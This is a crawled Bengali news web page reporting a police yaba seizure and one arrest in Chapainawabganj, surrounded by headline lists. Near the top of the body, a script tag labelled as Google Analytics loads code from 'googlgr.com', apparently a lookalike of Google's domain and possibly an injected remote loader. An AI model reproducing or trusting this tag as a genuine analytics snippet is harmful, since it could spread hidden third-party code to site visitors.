

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dailytorunkantho.com/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD/24113
body_size: 12425
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>চাঁপাইনবাবগঞ্জে ইয়াবা উদ্ধার আটক-১</title>

<meta name="description" content="চাঁপাইনবাবগঞ্জে ইয়াবা উদ্ধার আটক-১">
<meta name="keywords" content="চাঁপাইনবাবগঞ্জ জেলা গোয়েন্দা শাখা ডিবি পুলিশের অভিযানে নাঈম ইসলাম (২৪) নামের এক ইয়াবা কারবারি কে গ্রেফতার করা হয়েছে।&nbsp;">

<meta http-equiv="refresh" content="300">
<meta name="author" content="তরুণ কণ্ঠ | TorunKontho">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="2193803980899970">
<meta property="og:site_name" content="তরুণ কণ্ঠ|Torunkantho">
<meta property="og:title" content="চাঁপাইনবাবগঞ্জে ইয়াবা উদ্ধার আটক-১">
<meta property="og:description" content="চাঁপাইনবাবগঞ্জ জেলা গোয়েন্দা শাখা ডিবি পুলিশের অভিযানে নাঈম ইসলাম (২৪) নামের এক ইয়াবা কারবারি কে গ্রেফতার করা হয়েছে।&nbsp;">
<meta property="og:url" content="https://www.dailytorunkantho.com/চাঁপাইনবাবগঞ্জে-ইয়াবা-উদ্ধার-আটক-১/24113">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2310031135.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@তরুণ কণ্ঠ | TorunKontho">
<meta name="twitter:creator" content="@eMythMakers.com">
<meta name="twitter:title" content="চাঁপাইনবাবগঞ্জে ইয়াবা উদ্ধার আটক-১">
<meta name="twitter:description" content="চাঁপাইনবাবগঞ্জ জেলা গোয়েন্দা শাখা ডিবি পুলিশের অভিযানে নাঈম ইসলাম (২৪) নামের এক ইয়াবা কারবারি কে গ্রেফতার করা হয়েছে।&nbsp;">
<meta name="twitter:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2310031135.jpg">
<meta name="twitter:url" content="https://www.dailytorunkantho.com/চাঁপাইনবাবগঞ্জে-ইয়াবা-উদ্ধার-আটক-১/24113">

<link rel="canonical" href="https://www.dailytorunkantho.com/চাঁপাইনবাবগঞ্জে-ইয়াবা-উদ্ধার-আটক-১/24113">
<link type="image/x-icon" rel="shortcut icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">
<link type="image/x-icon" rel="icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">

<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/eMythMakers.css?22 January, 2026 02:51:35"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/SolaimanLipi.css">
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id){var js, fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=2193803980899970&autoLogAppEvents=1';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="container">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googlgr.com/gtag/js?id=--"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70309952-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70309952-1');
</script>
<!--<div class="row DMargin0 DBreaking">
	<div class="col-sm-12 DPadding0">
		<img src="https://www.dainikeidin.com/media/PhotoGallery/2018November/ICT-Banner-May-21-Kabbo-09-980-x-90-2005240105.jpg" alt="   এই দিন " title="   এই দিন " class="img-responsive img100">
	</div>
</div>-->
<header>
<div class="DHeaderTop">
<div class="row">
	<div class="col-sm-6 DHeaderDate"><p>বৃহস্পতিবার &nbsp; ২২ জানুয়ারি ২০২৬ &nbsp; মাঘ&nbsp;৮&nbsp;১৪৩২ &nbsp; ০৩ শা'বান ১৪৪৭</p></div>
	<div class="col-sm-2 DHeaderSearch">
		<form class="navbar-form navbar-right">
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Search" name="search">
				<div class="input-group-btn">
					<button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
				</div>
			</div>
		</form>
	</div>
	<div class="col-sm-1 DHeaderSearch">
		<a target="_blank" href="http://epaper.dailytorunkantho.com/"><button type="button" style="background: #222b46;color: #fff;margin-left: 82%; font-size: 1.1em;">ইপেপার</button></a>
	</div>
	<div class="col-sm-3 DSocialLink">
		<ul>
			<li><a href="https://www.facebook.com/dailytorunkantho/" target="_blank"><i class="fa fa-facebook-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-youtube-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-google-plus-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter-square fa-lg"></i></a></li>
			<li><a href="https://www.dailytorunkantho.com/rss/rss.xml" target="_blank"><i class="fa fa-rss-square fa-lg"></i></a></li>
		</ul>
	</div>
</div>
</div>

<div class="row">
	<div class="col-sm-4"><div class="DLogo"><a href="https://www.dailytorunkantho.com/"><img src="https://www.dailytorunkantho.com/media/common/logo-torun.png" alt="তরুণ কণ্ঠ | Torunkantho" title="তরুণ কণ্ঠ | Torunkantho" class="img-responsive"></a></div></div>
    <div class="col-sm-8">
    	<div class="DHeaderBanner">
    		<img src="http://www.dailytorunkantho.com/media/common/banner-torun.jpg" alt="তরুণ কণ্ঠ|Torunkantho" title="তরুণ কণ্ঠ|Torunkantho" class="img-responsive img100">
    	</div>
    </div>
</div>

<div class="row DHeaderNav">
	<div class="col-sm-12">
		<nav class="navbar navbar-default">
			<div class="container-fluid DPadding0">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/">জাতীয়</a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/">রাজনীতি</a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/">খেলার মাঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/7/entertainment/">বিনোদন কণ্ঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/8/religion/">ধর্ম ও জীবন</a></li>
						<li><a href="https://www.dailytorunkantho.com/16/science-technology/">বিজ্ঞান-প্রযুক্তি</a></li>

						<li class="dropdown">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">অন্যান্য<span class="caret"></span></a>
							<ul class="dropdown-menu">
								<li><a href="https://www.dailytorunkantho.com/2/city/">রাজধানী</a></li>
								<li><a href="https://www.dailytorunkantho.com/9/education/">তারুণ্যের ক্যাম্পাস</a></li>
								<li><a href="https://www.dailytorunkantho.com/4/court/">মাতৃভূমি</a></li>
								<li><a href="https://www.dailytorunkantho.com/5/public-disaster/">সম্পাদকের কথা</a></li>
								
								<li><a href="https://www.dailytorunkantho.com/10/lifestyle/">তারুণ্যের স্টাইল</a></li>
								<li><a href="https://www.dailytorunkantho.com/11/health/">তরুণ বাংলা</a></li>
								<li><a href="https://www.dailytorunkantho.com/13/organization-news/">সংগঠন সংবাদ</a></li>
								<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
								<li><a href="https://www.dailytorunkantho.com/15/reader-opinion/">পাঠকের চিন্তা</a></li>
								<li><a href="https://www.dailytorunkantho.com/17/etcetera/">শিল্প-বাণিজ্য</a></li>
								<li><a href="https://www.dailytorunkantho.com/photogallery">ছবি গ্যালারি</a></li>
								<li><a href="https://www.dailytorunkantho.com/videogallery">ভিডিও গ্যালারি</a></li>
								
							</ul>
						</li>
						<li><a href="https://www.dailytorunkantho.com/archives/">আর্কাইভ</a></li>
					</ul>
				</div>
			</div>
		</nav>
	</div>
</div>

</header>
<main>
<section>
<div class="row">
	<div class="col-sm-8">
		<div class="row"><div class="col-sm-12">
			<ol class="breadcrumb">
				<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home fa-lg" aria-hidden="true"></i> হোম</a></li>
				<li class="active"><a href="https://www.dailytorunkantho.com/11/health">তরুণ বাংলা</a></li>
			</ol>
		</div></div>

		<div class="row DDetailsNews">
			<div class="col-sm-12">
				<span style="float:right;"><i class="fa fa-eye"></i> ২৭১</span>
				<h3></h3>
				<h1>চাঁপাইনবাবগঞ্জে ইয়াবা উদ্ধার আটক-১</h1>

				<div class="row"><div class="col-sm-12"><p class="pWriter">চাঁপাইনবাবগঞ্জ প্রতিনিধিঃ</p></div></div>

				<div class="row">
					<div class="col-sm-7 DDateDetails"><p>
					প্রকাশিত: ৩ অক্টোবর ২০২৩ &nbsp;
					</p>
					</div>
					<div class="col-sm-5 DSocialTop" align="right"><div class="addthis_inline_share_toolbox"></div></div>
				</div>

				<div class="DAdditionalInfo">
					<div class="row">
						<div class="col-sm-4 col-sm-offset-8 text-right">
							<a href="https://www.dailytorunkantho.com/print.php?nssl=24113" title="Print this article"><i class="fa fa-print fa-lg" aria-hidden="true"></i></a>
							<button id="btnDecrease">A-</button>
							<button id="btnOriginal">A</button>
							<button id="btnIncrease">A+</button>
						</div>
					</div>
				</div>

				<div class="row"><div class="col-sm-12">
					<img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2310031135.jpg" alt="" title="" class="img-responsive img100">
					<p class="pCaption"></p>
				</div></div>

				<div class="row"><div class="col-sm-12 DDetailsBody" id="DDetailsBody">
					<p>চাঁপাইনবাবগঞ্জ জেলা গোয়েন্দা শাখা ডিবি পুলিশের অভিযানে নাঈম ইসলাম (২৪) নামের এক ইয়াবা কারবারি কে গ্রেফতার করা হয়েছে।&nbsp;</p>

<p>সোমবার (০২ অক্টোবর) দুপুরে চাঁপাইনবাবগঞ্জ জেলার শিবগঞ্জ উপজেলার হামিদনগর গ্রামে ডিবি পুলিশ অভিযান চালিয়ে তাকে গ্রেফতার করে।&nbsp;</p>

<p>চাঁপাইনবাবগঞ্জ জেলা পুলিশের পাঠানো প্রেস বিজ্ঞপ্তিতে জানায়, পুলিশ সুপার ছাইদুল হাসান (পিপিএম সেবা) সার্বিক দিক নির্দেশনায় ও জেলা গোয়েন্দা শাখার অফিসার ইনচার্জ (ওসি) বাবুল উদ্দিন সরদার এর তত্ত্বাবধানে এসআই মাহফুজুর রহমান ও মোস্তাফিজুর রহমানের নেতৃত্বে শিবগঞ্জে অভিযান পরিচালনা করে হামিদনগর গ্রাম থেকে চারশত পিচ মাদকদ্রব্য ইয়াবা ট্যাবলেট সহ তাকে আটক করতে সক্ষম হয়।</p>

<p>উক্ত মাদকদ্রব্য ইয়াবা উদ্ধার ও আটকের ঘটনায় চাঁপাইনবাবগঞ্জ জেলার শিবগঞ্জ থানায় আইনগত ব্যবস্থা গ্রহণ করে আসামী&#39;কে বিজ্ঞ আদালতে সোপর্দ করা হয়েছে বলে এসব কথা জানায়।</p>				</div></div>

				
			</div>
		</div>

		<div class="row"><div class="col-sm-12 DSocialBottom"><div class="addthis_inline_share_toolbox"></div></div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="fb-comments" data-href="https://www.dailytorunkantho.com/চাঁপাইনবাবগঞ্জে-ইয়াবা-উদ্ধার-আটক-১/24113" data-numposts="3"></div>
		</div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="addthis_relatedposts_inline"></div>
		</div></div>
	</div>



	<div class="col-sm-4">
		<div class="row"><div class="col-sm-12">
			<div class="fb-page" data-href="https://www.facebook.com/dailytorunkantho/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dailytorunkantho/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dailytorunkantho/">তরুণ কণ্ঠ :: TorunKontho</a></blockquote></div>
		</div></div>

	<section>
	<div class="DLPSTab panel panel-default DMarginTop20">
		<div class="panel-heading">
			<ul  class="nav nav-pills">
				<li class="active"><a href="#1b" data-toggle="tab"><p>সর্বশেষ</p></a></li>
				<li><a href="#2b" data-toggle="tab"><p>জনপ্রিয়</p></a></li>
			</ul>
		</div>
		<div class="panel-body latestPanelDefault">
			<div class="tab-content clearfix">
				<div class="tab-pane active" id="1b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/ডা-রফিকুল-ইসলাম-বাচ্চুর-সুস্থতায়-শ্রীপুরে-দোয়া-মাহফিল/30707">ডা. রফিকুল ইসলাম বাচ্চুর সুস্থতায় শ্রীপুরে দোয়া মাহফিল</a></li>
<li><a href="https://www.dailytorunkantho.com/লাকসামে-চেয়ার-মার্কার-নির্বাচনী-অফিস-উদ্বোধন/30706">লাকসামে চেয়ার মার্কার নির্বাচনী অফিস উদ্বোধন</a></li>
<li><a href="https://www.dailytorunkantho.com/কৃষক-ও-শিক্ষকের-ছেলের-শিক্ষায়-সমান-সুযোগ-চায়-রাবি-উপাচার্য/30705">কৃষক ও শিক্ষকের ছেলের শিক্ষায় সমান সুযোগ চায় রাবি উপাচার্য</a></li>
<li><a href="https://www.dailytorunkantho.com/ভারতে-না-গেলে-টি-টোয়েন্টি-বিশ্বকাপ-থেকে-বাদ-বাংলাদেশ/30704">ভারতে না গেলে টি-টোয়েন্টি বিশ্বকাপ থেকে বাদ বাংলাদেশ</a></li>
<li><a href="https://www.dailytorunkantho.com/বিএনপিতে-যোগ-দিলেন-সাবেক-তথ্য-প্রতিমন্ত্রী-আবু-সাইয়িদ/30703">বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী আবু সাইয়িদ</a></li>
<li><a href="https://www.dailytorunkantho.com/বিয়ে-করলেন-এক-সময়ের-আলোচিত-নায়িকা-শাকিবা/30702">বিয়ে করলেন এক সময়ের আলোচিত নায়িকা শাকিবা</a></li>
<li><a href="https://www.dailytorunkantho.com/১২-ফেব্রুয়ারি-কোথাও-যেন-কোনো-গলদ-না-থাকে-প্রধান-উপদেষ্টা/30701">১২ ফেব্রুয়ারি কোথাও যেন কোনো গলদ না থাকে: প্রধান উপদেষ্টা</a></li>
<li><a href="https://www.dailytorunkantho.com/কালীগঞ্জে-তিন-ঔষধ-ব্যবসায়ীকে-জরিমানা/30700">কালীগঞ্জে তিন ঔষধ ব্যবসায়ীকে জরিমানা</a></li>
<li><a href="https://www.dailytorunkantho.com/সাগর-রুনির-মতো-কতবার-বিচার-পেছাবে-আল্লাহ-জানেন-হাদির-স্ত্রীর/30699">সাগর-রুনির মতো কতবার বিচার পেছাবে আল্লাহ জানেন: হাদির স্ত্রীর</a></li>
<li><a href="https://www.dailytorunkantho.com/যশোর-১-আসনে-ধানের-শীষ-প্রতীক-পেলেন-নুরুজ্জামান-লিটন/30698">যশোর-১ আসনে ধানের শীষ প্রতীক পেলেন নুরুজ্জামান লিটন</a></li>
<li><a href="https://www.dailytorunkantho.com/সরকারি-চাকরিজীবীদের-সর্বনিম্ন-বেতন-২০-হাজার-টাকা-প্রস্তাব/30697">সরকারি চাকরিজীবীদের সর্বনিম্ন বেতন ২০ হাজার টাকা প্রস্তাব</a></li>
<li><a href="https://www.dailytorunkantho.com/নরসিংদী-২-আসনে-ধানের-শীষ-প্রতীক-পেলেন-ড-মঈন-খান/30696">নরসিংদী-২ আসনে ধানের শীষ প্রতীক পেলেন ড. মঈন খান</a></li>
<li><a href="https://www.dailytorunkantho.com/জাতীয়-সংসদ-নির্বাচনে-ঢাকা-৯-আসনে-তাসনিম-জারা-পেলেন-ফুটবল-প্রতীক/30695">জাতীয় সংসদ নির্বাচনে ঢাকা-৯ আসনে তাসনিম জারা পেলেন ফুটবল প্রতীক</a></li>
<li><a href="https://www.dailytorunkantho.com/মানবতাবিরোধী-অপরাধে-জয়-পলকের-বিচার-শুরু/30694">মানবতাবিরোধী অপরাধে জয়-পলকের বিচার শুরু</a></li>
<li><a href="https://www.dailytorunkantho.com/চ্যাটজিপিটিতে-বয়স-অনুমান-ফিচার-চালু-করছে-ওপেনএআই/30693">চ্যাটজিপিটিতে বয়স অনুমান ফিচার চালু করছে ওপেনএআই</a></li>
<li><a href="https://www.dailytorunkantho.com/বাংলাদেশের-অবস্থান-সমর্থন-করে-আইসিসিকে-চিঠি-পিসিবির/30692">বাংলাদেশের অবস্থান সমর্থন করে আইসিসিকে চিঠি পিসিবির</a></li>
<li><a href="https://www.dailytorunkantho.com/মৃত্যুদণ্ডপ্রাপ্ত-আবুল-কালাম-আজাদের-ট্রাইব্যুনালে-আত্মসমর্পণ/30691">মৃত্যুদণ্ডপ্রাপ্ত আবুল কালাম আজাদের ট্রাইব্যুনালে আত্মসমর্পণ</a></li>
<li><a href="https://www.dailytorunkantho.com/আজ-প্রতীক-বরাদ্দ-কাল-থেকে-প্রচারণা-শুরু/30690">আজ প্রতীক বরাদ্দ, কাল থেকে প্রচারণা শুরু</a></li>
<li><a href="https://www.dailytorunkantho.com/বাঁধন-বুটেক্স-ইউনিটের-নেতৃত্বে-পিয়াল-শিহাব/30689">বাঁধন বুটেক্স ইউনিটের নেতৃত্বে পিয়াল-শিহাব</a></li>
<li><a href="https://www.dailytorunkantho.com/সরকারি-পরিচয়-ভাঙিয়ে-প্রতারণা-গ্রেপ্তার-শামীম-ওসমান/30688">সরকারি পরিচয় ভাঙিয়ে প্রতারণা, গ্রেপ্তার শামীম ওসমান</a></li>
<li><a href="https://www.dailytorunkantho.com/ঈদে-আসছে-মাওলাএক-যুগ-পরে-অ্যালবাম-নিয়ে-ফিরছেন-বালাম/30687">ঈদে আসছে ‘মাওলা’এক যুগ পরে অ্যালবাম নিয়ে ফিরছেন বালাম</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচিত-হলে-২০-হাজার-কিলোমিটার-খাল-খনন-করবো-তারেক-রহমান/30686">নির্বাচিত হলে ২০ হাজার কিলোমিটার খাল খনন করবো: তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/টেক্সটাইল-শিল্পে-অটোমেশন-ও-এআইয়ের-সম্ভাবনা-নিয়ে-আইইবির-সেমিনার/30685">টেক্সটাইল শিল্পে অটোমেশন ও এআইয়ের সম্ভাবনা নিয়ে আইইবি’র সেমিনার</a></li>
<li><a href="https://www.dailytorunkantho.com/আমিরাতের-শারজায়-হাজী-মোহাম্মদ-আবুল-বশর-সিআইপি-কে-সম্বর্ধনা/30684">আমিরাতের শারজায় হাজী মোহাম্মদ আবুল বশর সিআইপি কে সম্বর্ধনা</a></li>
<li><a href="https://www.dailytorunkantho.com/দায়িত্ব-নেয়ার-কয়েক-সপ্তাহেই-রূপ-বদল-জোহরান-মামদানির/30683">দায়িত্ব নেয়ার কয়েক সপ্তাহেই রূপ বদল জোহরান মামদানির!</a></li>
<li><a href="https://www.dailytorunkantho.com/জানুয়ারিতে-আরও-শৈত্যপ্রবাহ-আসার-সম্ভাবনা-কতটা-যা-জানা-গেল/30682">জানুয়ারিতে আরও শৈত্যপ্রবাহ আসার সম্ভাবনা কতটা? যা জানা গেল</a></li>
<li><a href="https://www.dailytorunkantho.com/রাজনৈতিক-দলগুলোর-সঙ্গে-আজ-বৈঠকে-বসছে-নির্বাচন-কমিশন/30681">রাজনৈতিক দলগুলোর সঙ্গে আজ বৈঠকে বসছে নির্বাচন কমিশন</a></li>
<li><a href="https://www.dailytorunkantho.com/ঢাকায়-দুই-বছরের-আগে-বাড়িভাড়া-বাড়ানো-যাবে-না-ডিএনসিসি/30680">ঢাকায় দুই বছরের আগে বাড়িভাড়া বাড়ানো যাবে না: ডিএনসিসি</a></li>
<li><a href="https://www.dailytorunkantho.com/বেবিবাম্প-জল্পনায়-ফের-আলোচনায়-চিত্রনায়িকা-শবনম-বুবলী/30679">বেবিবাম্প জল্পনায় ফের আলোচনায় চিত্রনায়িকা শবনম বুবলী</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচন-সামনে-শরিয়াহ-আইন-নিয়ে-নতুন-মেরুকরণ-রাজনীতিতে/30678">নির্বাচন সামনে, শরিয়াহ আইন নিয়ে নতুন মেরুকরণ রাজনীতিতে</a></li>
</ul>
				</div>
				<div class="tab-pane" id="2b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/আগামীকাল-মুক্তি-পাচ্ছে-চিত্রনায়ক-ইমনের-ময়নার-চর/30608">আগামীকাল মুক্তি পাচ্ছে চিত্রনায়ক ইমনের ‘ময়নার চর’</a></li>
<li><a href="https://www.dailytorunkantho.com/এসএসসি-পরীক্ষা-২০২৬-ঢাকা-বোর্ডের-নতুন-সিদ্ধান্ত/30643">এসএসসি পরীক্ষা ২০২৬: ঢাকা বোর্ডের নতুন সিদ্ধান্ত</a></li>
<li><a href="https://www.dailytorunkantho.com/নবাব-স্যার-সলিমুল্লাহর-১১১তম-মৃত্যুবার্ষিকী-আজ/30630">নবাব স্যার সলিমুল্লাহ`র ১১১তম মৃত্যুবার্ষিকী আজ</a></li>
<li><a href="https://www.dailytorunkantho.com/ঢাকা-সহ-সারা-দেশে-তাপমাত্রা-কমতে-পারে-শৈত্যপ্রবাহের-পূর্বাভাস/30604">ঢাকা-সহ সারা দেশে তাপমাত্রা কমতে পারে, শৈত্যপ্রবাহের পূর্বাভাস</a></li>
<li><a href="https://www.dailytorunkantho.com/গাজীপুর-২-আসনের-ধানের-শীষের-প্রার্থী-রনিকে-শোকজ/30631">গাজীপুর-২ আসনের ধানের শীষের প্রার্থী রনিকে শোকজ</a></li>
<li><a href="https://www.dailytorunkantho.com/হামলা-হলে-শেষ-রক্তবিন্দু-পর্যন্ত-লড়াইয়ের-হুঁশিয়ারি-ইরানের/30605">হামলা হলে শেষ রক্তবিন্দু পর্যন্ত লড়াইয়ের হুঁশিয়ারি ইরানের</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াত-নেতৃত্বাধীন-১১-দলের-আসন-সমঝোতার-সংবাদ-সম্মেলন-স্থগিত/30588">জামায়াত নেতৃত্বাধীন ১১ দলের আসন সমঝোতার সংবাদ সম্মেলন স্থগিত</a></li>
<li><a href="https://www.dailytorunkantho.com/হিট-অফিসার-বুশরা-আফরিনকে-দুদকে-জিজ্ঞাসাবাদ/30628">‘হিট অফিসার’ বুশরা আফরিনকে দুদকে জিজ্ঞাসাবাদ</a></li>
<li><a href="https://www.dailytorunkantho.com/ফেব্রুয়ারিতে-দুই-দফায়-ছয়-দিনের-ছুটি-মিলবে-সরকারি-চাকরিজীবীদের/30627">ফেব্রুয়ারিতে দুই দফায় ছয় দিনের ছুটি মিলবে সরকারি চাকরিজীবীদের</a></li>
<li><a href="https://www.dailytorunkantho.com/ক্রিকেটারদের-বয়কটের-জেরে-অনির্দিষ্টকালের-জন্য-স্থগিত-বিপিএল/30626">ক্রিকেটারদের বয়কটের জেরে অনির্দিষ্টকালের জন্য স্থগিত বিপিএল</a></li>
<li><a href="https://www.dailytorunkantho.com/জুলাই-অভ্যুত্থানে-অংশগ্রহণকারীদের-জন্য-দায়মুক্তি-অধ্যাদেশ-অনুমোদন/30623">জুলাই অভ্যুত্থানে অংশগ্রহণকারীদের জন্য দায়মুক্তি অধ্যাদেশ অনুমোদন</a></li>
<li><a href="https://www.dailytorunkantho.com/চলন্ত-বাসে-কলেজছাত্রীকে-রাতভর-গণধর্ষণ-চালকসহ-গ্রেফতার-৩/30625">চলন্ত বাসে কলেজছাত্রীকে রাতভর গণধর্ষণ, চালকসহ গ্রেফতার ৩</a></li>
<li><a href="https://www.dailytorunkantho.com/মৌলভীবাজারের-কমলগঞ্জে-পরিত্যক্ত-অবস্থায়-৫টি-এয়ারগান-উদ্ধার/30620">মৌলভীবাজারের কমলগঞ্জে পরিত্যক্ত অবস্থায় ৫টি এয়ারগান উদ্ধার</a></li>
<li><a href="https://www.dailytorunkantho.com/নাহিদের-অফিস-নয়-গুলিবর্ষণ-হয়েছে-আবাসন-কোম্পানির-কার্যালয়ে/30602">নাহিদের অফিস নয়, গুলিবর্ষণ হয়েছে আবাসন কোম্পানির কার্যালয়ে</a></li>
<li><a href="https://www.dailytorunkantho.com/সরকারি-পরিচয়-ভাঙিয়ে-প্রতারণা-গ্রেপ্তার-শামীম-ওসমান/30688">সরকারি পরিচয় ভাঙিয়ে প্রতারণা, গ্রেপ্তার শামীম ওসমান</a></li>
<li><a href="https://www.dailytorunkantho.com/আমিরাতের-শারজায়-হাজী-মোহাম্মদ-আবুল-বশর-সিআইপি-কে-সম্বর্ধনা/30684">আমিরাতের শারজায় হাজী মোহাম্মদ আবুল বশর সিআইপি কে সম্বর্ধনা</a></li>
<li><a href="https://www.dailytorunkantho.com/পৌষসংক্রান্তিতে-শেরপুরের-ঐতিহ্যবাহী-মাছের-মেলা/30601">পৌষসংক্রান্তিতে শেরপুরের ঐতিহ্যবাহী মাছের মেলা</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াত-এনসিপি-জোটে-থাকছে-না-ইসলামী-আন্দোলন/30616">জামায়াত-এনসিপি জোটে থাকছে না ইসলামী আন্দোলন</a></li>
<li><a href="https://www.dailytorunkantho.com/১১-দলীয়-জোটের-লিয়াজোঁ-কমিটির-বৈঠকে-যোগ-দেয়নি-ইসলামী-আন্দোলন/30610">১১ দলীয় জোটের লিয়াজোঁ কমিটির বৈঠকে যোগ দেয়নি ইসলামী আন্দোলন</a></li>
<li><a href="https://www.dailytorunkantho.com/আনুষ্ঠানিকভাবে-ভেনেজুয়েলার-তেল-বিক্রি-শুরু-করলো-যুক্তরাষ্ট্র/30611">আনুষ্ঠানিকভাবে ভেনেজুয়েলার তেল বিক্রি শুরু করলো যুক্তরাষ্ট্র</a></li>
</ul>
				</div>
			</div>
		</div>
	</div>
	<a href="https://www.dailytorunkantho.com/archives"><button type="button" class="btn btnAllNews">সকল খবর জানতে এখানে ক্লিক করুন <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></button></a>
	</section>

		<section>
		<div class="row DMarginTop20"><div class="col-sm-12 DMoreNews">
			<div class="DHeadTop border_bottom">এই বিভাগের আরো খবর</div>
			<ul>
			<li><a href="https://www.dailytorunkantho.com/টক-এবং-মিষ্টি-স্বাদের-চাম-কাঁঠাল-এখন-বিলুপ্তপ্রায়/7908">টক এবং মিষ্টি স্বাদের চাম কাঁঠাল এখন বিলুপ্তপ্রায়</a></li>
			<li><a href="https://www.dailytorunkantho.com/পর্যটকদের-আকৃষ্ট-করছে-কুমিল্লার-ঘোগরাবিল/8840">পর্যটকদের আকৃষ্ট করছে কুমিল্লার ঘোগরাবিল</a></li>
			<li><a href="https://www.dailytorunkantho.com/ঠাকুরগাঁওয়ে-সীমান্তে-বিএসএফের-গুলিতে-বাংলাদেশি-নিহত/7412">ঠাকুরগাঁওয়ে সীমান্তে বিএসএফের গুলিতে বাংলাদেশি নিহত</a></li>
